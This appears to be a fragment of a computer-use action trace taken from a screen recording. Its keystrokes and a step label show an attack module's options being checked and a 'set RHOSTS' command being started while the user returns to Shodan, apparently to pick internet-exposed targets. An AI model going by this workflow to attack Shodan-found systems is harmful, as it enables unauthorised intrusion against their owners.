
key(Return)

Step: Check the module options, then start a 'set RHOSTS' command while returning to Shodan
text(set)

key(BackSpace)

text(opto)

mouse_move(184, 930)
